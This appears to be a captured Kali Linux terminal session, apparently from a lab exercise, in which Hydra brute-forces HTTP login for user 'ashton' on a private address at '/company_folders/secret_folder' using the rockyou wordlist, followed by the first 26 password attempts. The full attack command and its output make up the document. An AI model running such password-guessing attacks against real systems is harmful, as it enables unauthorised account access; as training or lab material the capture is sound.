 root@kali: /
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: / × root@kali: /usr/share/wordlists ×
root@kali:/# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get
/company_folders/secret_folder
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-03 21:16:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
ries per task
[DATA] attacking http-get://192.168.1.105:80//company_folders/secret_folder
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "654321" - 17 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "ashley" - 19 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "qwerty" - 20 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "111111" - 21 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveu" - 22 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "000000" - 23 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "michelle" - 24 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "tigger" - 25 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sunshine" - 26 of 14344399 [child 8] (0/0)